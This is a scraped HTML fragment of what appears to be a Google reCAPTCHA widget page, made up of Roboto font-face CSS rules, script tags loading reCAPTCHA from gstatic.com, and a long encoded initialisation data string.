  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="R4hLW3k0yJrdpvjmOFSsGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="R4hLW3k0yJrdpvjmOFSsGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R4hLW3k0yJrdpvjmOFSsGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTw6sBwrxqKcO9wq7ClsOESythFQbDnThswp3DosKow5p6d3fDuU48w5J/f8O/wpTCvX8Aw6tJYcOSwpw9woo0WQBPwpYdEhkfAwvCisO1w5AJw5XCjlRuFsK6acKlwrlVDjjCkyYMw4QRBcOnwrtHBE/DqMOPwoEuclorwrvCoUYpB18twqBqXMKdS8OcDlZFSMOqHTzDjFTCoSckPx5FW8Oow6zCtUdgw4w4CmoQwr13QVHCvAXClcOedFF/UsOQDcOwwqkiwqbCscKUZGBWw6jCnFxIwrkdKMOiZgwwTSI6UcKjw6/DhcO3wovCrsO6w4d8wrBCRCfDqsKDZUTCqy5Pwo9lbcKNworCu8Kbw5LDgcOYw5AiwpgBw6nDiMKmA8K8wpbDjXh6RFLCgMOew4R+w70mwpolwovCqDEdagRNPFJTSsOaNcOYW8Kdwq/Cr8KHYcOcw4hMwrRpw604Cz/Cqhw8axvCgDbCs8KTw7bCpllXUsOCw6fCi8KcY8ODw7XCqmlmw6DCi2Etw5xpHcK3FUrCoEFWTMOcCsKJCsKOw6Mvwos2WsO8w6/[base64]/ClcKmw4bDmibDh8Kzw5zCgxBuw5ZJRMOIFA9gfMOYfsOPw5vCvQHCtFI5J0jCo8KOFGhzSVVZw5/DmMOBNMO0w5AIw6YLBn1dRMKYSMKWw7zDoMKJAMKhwq8awozDkzbDq8O+w7zDrFAtw5MFw6zDosKINWIGCcOcLsKrYcOBwp9ew4sxJyzDtGkud8KRwp8/wrnDkzXCqT/DpwTCssOxwrPCjsOwXCspf8Otw5TDsMOnw6zCtcO0IEDCqknDkcOUUsKdw5FZwpXCg8OPwo1ew7BddgkXw7nCosOAE8OGw4tGwpLDmVnCswvCtsOrw6/DvcOQR8KMwqI6wpbCj8OgwoBiwqXDuCbDhAbDsmI0wrrCnmTClihyWMKPesOlw5Biw6nDhsOgf8K8FlFKTsO/w6rDu8Oxw47DucKlw5DCm8OiBMKGVTHCrF7DlcO9wovCk8Olw5rCscKjE8Oww4kpTmliO0DDpsOZHcOQwrxIw7gaw6vDkcKqw7cawpjDh8KFWMOMw45xw6QHL8OgXS7Cn2/ClVtZw7TCrsKcEjvChXIHLmLCkcK7NcO+wr9hw4DDncObJSx6DcOrBGBEc8OIDlTDrSRAw6/ClHNBwrbCrhvCiS4VwoIJwoHDqsO4woLDiBU8U8KKZsKjXRVtDRDDqCjCpsKVwoDDtCljw7nDtsKxR8KSL8OgRsK1wo/[base64]/ChcKaw7fDkjMkOFvDo8O4w65xGnbCvsOnw6NZw6zDoMO4SUxNc8KLw6UgwpnDpcOCCsKyw6PCssK7w4ZtZ39vwpjCigTDmsKwwpTCjcKdbcOowqXCuBp1w57DtyYVwpHCtlwxwoMowq/DoVcYwp8iw7PCpcOjYBvDgh3CiwXDtF4Sw4LDnxTDqwrDjh/[base64]/[base64]/CgDnDgnHDkTjDncOIUyjCrGkdGksFw7tMw6TCr8OReCh8w4gQeXYPQGs9NBfDgsKIwp3DmV7DjUtiDj1swoPDlkHDsCjCg8K/KnnDvMKFcjPCmMK2DjUbLz5eFFRJHnDDkxh7wpV5wo8lHsOGX8K3wrfDnT1kCMOwQU7CmsKiwqDCuMO7wqDDjsOfw6vDmTjCr8KpDsKVwoBaw6XCqknDrnPDjnwqw5tDZ8OrMl/DpsKXw4pgccKBHnvCkAE8w7nDg8O9YcKEwqpVLsOBwpFceMOtw48yJ8KWFcOfTB5Pwp3DpA3Dj8OAAsK8wp3CmsOWwr46w7vDpGDCqcO+w6rCs3zDgMKEwoZFw6XDrD93w6xaAFLDgMK0wojCiRY/SsOPe8KvATh0DVPDp8Kjw47CucO2wqxfwofDs8OEbhMSwprCm0/CrsKlw6UHP8Kuwq3DsMKtFijDgsKscF/CtxAmwqHDiwMKw61fwrwUw74aw4TDucOzEcKdw5NyX003cMOwwp98woMWJhkHQlHDqULChTJ8w4/DsmFMFWYuw5law6nDqsOnD8K7w7vCgMKfKsOQHMOiwpQiw7DCu0xBw59YwrVyM8KRw6/[base64]/w7fCnMKMwp85PsOJwqnDqiAHwrFUa3vCrkgAw7RIOwBuSXbDuAdjZGZTw4UUw7Jrw7HDkMKgw43DiE7DuBtNw6rChXpAcDbCucKNKhAfw4wnSQDCvMKkwq3Cpj/[base64]/DiMKVwqdSwrzDmk8Cwr3Cgjh7CsK/UMK5dnrDq3XCu8KVHsKEwqvDgcOHHsOiaMOtNAcMwrJowrTCp3pIM8OQwqszwp7Cv8KzHwbDo8OhwptUcnLCuht3wqfChA/DpsO7OcOhbMOJccKHLjrDm10DCsKuZsOpwq7DhGxZP8OAwrJKRRrCs8O1wq/DmMK0OHJwwpjCiEDDuyURw6MGw7YawpfCshEyw4A6wopvw53CjsKswr8bE0hWA30KJ0vCpiLCnsKCwrd5w7xjE8Ogwrl4XBh6w4cGwpbDscKVwod0NHrDpcKWIcKadsKuw47CisOoF2fCsj83FMK8eMOhwqbCuX9qDj45O8OnasK/QcKowqVxwovCusOfKy7CvMKKwoRpwrBLw7XCrGJGw7VbTx0yw5DCshsrGUsuw5PDvgc7S0vDlcO4cAXDlMOtw5Mew40VI8OeZAEaa8OAJwROw5Fow6cfw7zDtsK3wpcLP3hrw7R6aMOqwofCnT5CTDkTw5oFLCnCr8OQwpsZwqxawr/CoMKrw5thw4lYwrjDlMOdw6fCtBfCoMK8UCA2G002w5VHwqJtAMOVw4bDgQYgGhfDsMKzwpR7wrQgVMK6w4ttXUDDgAtPwoZwwqDCjDbChT0nw5rDq3rCjTvDusOGw4wdaiJZw4A+LsK8UsOaw53DkUbClS/CvwnDicOaw6/[base64]/[base64]/DusK/wpnDg17DlChPw6EXw7jCqwLCv8Oow4ISLS1WCcO8w5/Dnn40w5zDscKkWFTDrMOVNMKkwowkwq/DjGpdTRgOB0HCiAZUNMOOwqsFw7R2wp5Cw7XCqsOLw6pden4wF8KDw7ZvcsOZdMONDkXDnU0ow4PCg0LDhcKuXDHDv8OiwovCs1o4wo3CtsKdScOZwprDuU8NcArCpMOVw4XCvcK0IB9WfCQSbMKqwoXCpcKNw5TCpnzCpgXDhcKcw4fDlXBLTcK8acOWVFABXcO/w7w6wqUUUH/CocOBTydLJMKiwp7CjDJlw6tJCngzamXCnkfChMKJw6bDqMOWHiXCl8Oww43DmMK8bChHJFzCtMOWMkLCrQQXwpRcw7VUDHnDocOIwp17MVZPWsKJw59/DsKcw5hVbGh3IQHDmX5xCsK2wqMlwrfDumHCucO6woAjZsKnY0BbBnwPw7TDqsOycsKQw4/CnyFrVTPCikciw4x3wrXCrnJZYRVswrHCoSUYRSY1FcO7OMO4w5Qbw5HDmQbDjmVpw67DixsUw5PCoCNFM8OvwpN3w6LDp8Ouw67CgsKCaMO0w6TDt1syw5kSw75NHMOFGsKNwporYMOQwoMRwrg0asOow5wKNz/DicOQwrsow74xR8KkA8KNwrXCssO+aBJzXgrCmy7CpSDDscKXeMOjw43CusKAF1EZFQjDjB8AGGVnDMKzw4tpwoU3VmYZOMOQwoc/[base64]/e0rCtlIRw7PDpsOnGxbCn8OTSMKVNsO2wrPDpTNawq7CuWIFEQHDqcOrbEZxNRRBwqt6w5N4JMOUbMKkWxYcSyzCssOVYTkTw5IHw7NCT8OWbl1vwrXDhygTw77CnWEHwqnDtcOSNwtAbzEsewMEwqfDj8Ohwr52wo/Dl1HDmcKfO8KAMUzDkcKfX8K1wpnCnUHCksOVT8KUEm/CvBzDtcOyKHHClSnDusKNScOidF4vQwVBIm7Dk8Kow4kMw7ZeGCt0wqfDn8KVw5XCsMK3w53CjXMVJsOQGhjDkBNPw7fCkcOYEMO+wrjDoy3DssKPwrFjBMK6wqfDt8ORZCcaRsKtw7nDuFcubWRIw43DlsKcw68bZmPDqsKww4/DnsKawpPDnD8Iw71Mw7DDvTLCr8OVfmxVP2waw70bU8Kaw71PU0PDh8K5woHDrHAkOsKiP8Kxw7gnw6dhOsKQFB/Cnj9MWsO0w68FwotDQnlgwrU5R2jChzrDt8KDw5FmMsK4TGzCuMOqw4nCn1jCrsOew4TCtMOodMO+O1LCtcKgw6DDngYGZVXDsGDDnWDDrsK4dkNBXsKZN8OQNnQuOzEow5R8aRPCpU9/HV9mL8OLVRzCl8OGwoTDuSQFF8OldjjDpzTDj8K3L0oDwpsvFV/[base64]/Dt2XCkVNISsK7w6ZAD8OKNX0Ew5XDhcKIN3xhNcKEPsKHwpzDtSnCpB9yL3lMw4DCqHHDnzHDsysmWAJsw5XDpkTDs8OAwo0kw7p8QSRZw7EyT3hyNMO/wo04w4sGw5xawpnDkcK0w5fDrhPDtRPDpsOMSFhrXFLCicOWw6XCmkDDvgt8YjHDncOXesO0wqhMecKaw7nDjMO+M8OxUMO5wrcQw65pw5VlwqvCm2XCiWwUYsKTw7c8w7wLBFJZwqQMwprDv8Okw4PDnFxCTMKnw5/Cu0FDwo3DlcObfsO9YyLCrwDDqAXClcOWcn/[base64]/[base64]/Mz7CqmEaYMOzfigpwpfCiwNxwqDDrGTCsULDtcK5wpXCmsORGsOnQ8KvNF/[base64]/[base64]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[base64]/Dklkfw79qcgzDtMKGw4/DsV/Dm8OSwqBSw40SLFDCj00ycl7Co3zCusKSNsOWLsKTwq/ClsO9wplwA8Oswp50T3zDv8OgGgbCozNqKFvDlMO4w6HDtsOfwpdTwpzCrMKtwqNEw6t/w4Uzw7TCmAllw6QCwpEgw5cZa8OubsKxdsOjw6Z5BMO7wqZFYMKow7BPwo0UwoEGw5DDgcOyPcOpw4TCsTgqwrpMw6MRZCZYw6rCgsKGw6HDkUTCs8O7P8OFw7ccEcKCwrw9UD/Ck8OXwpbDuTjCgsK/bcKxw6rCuVfCg8KwwoArwr7DgQUlYjEmW8O4wocjwpbCvsKCfsOvwrDCgcKEw6TCrsOpD3koZcOLVcKPXSdZARrCrnBmwpERf2zDscKeCsOSecKNwpQGwpDCmGNXw5/CpsOjRMOfEl3DvcO8wp0lQDHDg8KEfUBBwrcWL8OJw5Y9w67CuVrCj1HCrETDosOKJsOewojDpn/DgcKtwoPDiUlLFsKYO8KGw5zDkVPDv8O0TMKzw6DCpMOmCWBZwpbCqnnDjxTDvnJkXsO1bkNyPsKEw5rCpMK7OGPCqB3CiiXCq8K5w6BNwpc4TcKGw7XDvMKPw5QlwppwPsOKM155wqk2URzDg8OQYcOvw7LCuFsiQC3DsQ3DlsK0w5/Ck8OJwrLDkzIow4XDk2rCjMOqw7w4w7nCrAx0SsOcCcO2w6rCisOZAzXCrVEOw4LCmsOKwolRwp/Dh1HDh8OzWSUrcSoQKWgkd8KWwozCkFhVbcKhwpU+HMK5ZUjCrsO1wrnCs8ONwpRoF2Q6I18ddEdBeMOuwoEgJyHCpcOcD8OSw4oxf1vDvg/CkXvCscK2wpLDoXVKdnQvw7pJKjTDkyoswo9xRMKvw5PCnxfCoMOlw5I2wonDqMKwEcKfPlLDkcOhw4PDnsKzWsKUw4bDgsKlw78RwpIAwplXwp/CicO6w581wpnDl8K+wo3CpHtXRcOhRsOxHE3DvGpRw7vCjiV2w6PDsXB9wpJJw43CmT3DiUVyMsKSwpJkOsOlAMKxFsKywrYpw4HCiRXCvcOcM0QgFyHDpG3CkA1PwoJFUMOCOmBCY8Orw6vCuWBewrhVwrjChhpRw7rDsXA4RR/CkMO5woM9e8Oyw5PCi8OnwrJ9dlPDjllOFXYdWsOZAX0FRnjCkMKcUSVXOnFsw5vCo8O3woDCpsO/X0sWOMK+wpEqwoI4wp3DqsK4HzjDggR4c8OMRHrCo8KjPxLDnsKPfcKRwrhRwrTDoD/DpELClzDChFDCnWfDgMOvAyUMwpBtwrUmUcK6TcOdZCVyAk/CnhnDogTDl0fDo3fDjsKVwrR5woLCjcKKOGnDoDLCtcKeKCvCiV/Di8K5w64BNMKlGGkXw5LClCPDuSPDusKyd8ORwqjCvxElXWXCui3Dg3TCpDEIPhrCn8Opwqc7w43DosOxV0rCvydwL3XDoMK+wrfDhGvDtsOwMQnDqcOMInJtwpVUwpDDlcKPaQbCgsOyKA0iQMKlGSPDjR/DtMOEM23Cqh1rFcKdwo3CsMK5MMOuw63CtRprwpF0wpFHLyTCsMOLBsKHwpZVFWZqaDVOZsKpBiNkDSrCohtPMU9nwqjCvwfCtMKyw6rChsOyw6wLATXCqMKewoIbZgTCjMOWcRZuw5IVRn1WDcO2w5PDhcKKw6dSwrMDXj/CvnB8FMKlw6FYOMKqw5QAw7NCYsOUw7MPHylnw7BGXsKLw7JIwqnDvMKIDljCscKOZD87wrojw6NYQjLCs8OXKEbDuQAOBTwoWgsYwpR0ZQDDqx/DmcKvDA5LKcKqGsKiwr95RibDrWvCplIbw7IJZGTDmMOJwrTDkS3Dj8OUJsK4w6YLPxNuGRzDvAZawoHDhMOaWzfDocO6AwpgJMOnw4/DsMOmw5PDlhPCo8Oud0nCiMKOw6k6wofCoDzCsMOBJ8Onw6c0C0cWwq3CvTpMSzHDrxodYgIIwqQpwrHDmsKZw4kUDXkfaDYqwrzDqGzCiFwfG8KSACrDoMOrQCDDv13DjMKYRQZTJMKDw7jDrHIxw5DCssOJc8OGw5vCt8O/w5tow47Dq8KgYAvCvmJ6wpvDvMOjw68+eA7Dq8O1fsK/w5EiEsOew4/CqcOJw5zCh8OlGcOJwrDDgcKbYCIySBBtFHIuwo8eTCZHL1MMX8KVHcOBaHTDpMKFJWQiw7DDsADCpsKlNcOIE8OBwo3Ck30nYz9Kw5hmM8Ksw6oqKMOzw5rDn07Cnzc4w47CiX4bw5o1Cn9ywpXCg8OUPDvDs8KBOMK+SMKxSsKfw6vCsWnDh8KfC8OLAn/[base64]/CmcONwoYew7nCo8K/dGTDrcKMTijCtVbDjQnDvDhZw4sfw4TCiTk9w6nClgdnGVbCmysXdUDDths5w5HCtsOKI8KNwrTCqcKdHMK1LMKTw4JTw5VBwoLDmi3CtToQwo/CmSREwrXCty/DjsO1M8OfRXlKG8K9fwoowr3DocOSw7MAGsKcA13DjzbCjzrDg8KiLwgPasOtw57DkQXCkMOFw7LDvDpzDVLCsMOEwrDCsMO1wqbDuyECwpTDv8OJwoF1w40nw7wDOmsDw4/Ck8KFXAzDpsO3UAPCkF/DhMOHZFd9wpRZwrFJw6c5w57DkzVUw68AcMKsw7YswoDCijcrRcO+woTDicOaEcOhLwJYZVIiLCbCicO4HcKqMMOcwqANSMOtWsOuOMOYTsKUwpLCuh7DmCdZbj3ChMKueQvDgsOqw7nCg8OtXyvDpcOaczVvQ1/Du0piwqXCrsKiRcO3RsO6w4HDqRrDhEBkw6HDhMK2D2nDun8uBgDCrWFQPWdNaU7CtVBkwoAswo8/Xysaw7BKCsKyJMKINcOLw6zDtsKNwp7DuXnCnjUyw713w45ACC/ClA/CrW8ZTcO1wr4VBXvDlsO8Q8O2AsOfR8K8OMOWw5rCkHLCog7DtG9mRMKZTMOsasOhw5NXOwFYw7pGVz9MRMOPYz4IDcK5f09dw7PCgwxaBjxkC8OWwrc2SXrCh8OLBsOFwrfDqgsPQ8OTw7AXfsOkJDpfwp1CQB/DrcO2WcOKwpzDjV7DoDwvw4lPeMKrwpjCh2kbf8KcwpIsK8OswpIcw4vCmMKZGwnDkMKiAmvCsyk/w4EYYsK7fsOZO8KvwqQ0w7PCrwRUw4YSw6Uhw5YPwqARQ8O4GWBTw6VIw7xSKQrCvcOqwrLCox0cw6hkJsOgw7HDicOxX3dcw6/[base64]/CkjQ8w6YKQ8O5SXTClQ5twrszJl1cw5XCrnhkX8K/c8OKfcKpUsK9ZFvCiwHDg8ObQcKrJQXCnC/DsMKfLsOVw518XsKEXcKzw5jDpMO/wopOasOAwrrDg3nCncOlw7nCjcOmPGg4PR/DsEPDoDIFKMKLH1HDtcKhw65POwYYw4bCocKvYhbCvFd1w5DCvitudcK0RMOmw497woZMSFYawpTCqBbChMKfAHULcAIPIWTCmsOkWyfDqCDChl1idMObw73CvsKCNzdlwqgWwonCuxQ9VxDCliFGwok/wqp5cEw/M8OowrrCp8KNwoZiw7rDr8KKNyPCu8OTw45IwpzCiVbCh8OBRzXCk8Kqw5hxw7gewrbChMK+woc7w6/[base64]/w6xWwpXCucKOfcKBUcK9EcOdTH/DsQdmwq7DnWdSEwjChsOxREtFPsONAMKsw7ArbX7DkcOoD8OZazrDl3DDlMKgw6LCpzt3wrV7w4dVw4TDpjLCj8KpHBYswoEawqHDpcK1wqnClsK4wo1wwqDDlcK+w63DiMKkwpvDuwLCr1hiPxAXwqvDmMOjw50jTnw4UhjDpA0dJsKXw7sdw5/[base64]/DlMOgH8OEEMOxwrnCnsOLNE/ChBjDrlvCnMOow6k5JkNHD8OFwokZDcKewpzDtsOHWjLDl8OPS8KLw7nChcODa8O4aAsCWzPCsMOoRsKuSE5Uw7XCqQIGBsOZPSdrwovDpcO8RSbCgcKZwoUwJMOOMcOTwrgQw7s6YcKfw54BHSh+Qzt1Rn/ChcKBNsKiDEPCqcKzLMKZXX8DwofDuMOsZ8OFPifDq8OFw4IWF8Kgw55Tw4UiXxZGGcODV2zCjQDCvsObOcOVNDbDosOrwqg9w501wqHDl8KdwqbDv31Zw6gGw7J/V8K1QsKbcwpQeMKdw5vCo3tBdnHCusOxS20gIMKkSUIEwq1YClzDkcKhcsKiQyLCv27ClXxAbsO0wppbXBMYZkXDhsKjR3rCoMOXwqEDNMKhwoLDt8OMTMOWUsKWworCvMOGwq3DihIow5XCkMKWSsKRcsKEXcKDBE/CmW3DrMOmMcOtITYlwq5mwq/ChRPCp0UpKsKOEH7CsVorwrQSLhvDvgXCgQjChHnDp8Kfw63Do8OmwqbCnA7Dq2rDosOLwqF6BsKWw5JqwrTCj31awolPBDjCoH/Dh8KWwr8KDHrCnXXDpMKAaWTDolMCAwEhw40oAcKWwqfCjsOGYcOANWpAbyoUwrRsw4TCkcOLJl5qf8KQw49Mw7MaZkEFGV3DvMKMV1ZJKQ3DusOXwp/[base64]/wrzCtsKSwowJw5LCtsODw5tWX8ONSMKSRsKOw404w63Dl8OswrjDt8K/wp09KhDCvXTCgMKCZz3CpMOmw53DsyfCvELCncKPwpN/fcOwTsOkw5rCvjLDhzpMwq3DvsK5bcOdw5vDlsOfw5dkNMOMw5fCrsOcLcO1wpBudcOTaFrClcO5w5XCvQo0w4PDgsK1fEvDkXPDkMKjw6VPwpk9dMKiwo0lUMOLaB3Cu8KvHDXCiEPDrThjfcOsaU/Ds3LCqAjCi2HCu3/Co3wrY8KvQsKGwqHDjsKvwqXDrC7DnGnCjEvCmcKnw6EuKTvDhxfCrjDCkMKuNsO1w7F5wqMhdsOEcWJTw48FY2R/w7DDmcOAHcORKC7DoHjCssO0wq7CixhDwpjDrG/[base64]/ChQJhw6kKYlTCsMOKw73DhcKXwqxpQyUGw5xOwpzDkMORw449wpA8wpHDnUk5w6x0w4hew5lhw69Ow7/CjsKIM0DChFUjwphwcR4dwoX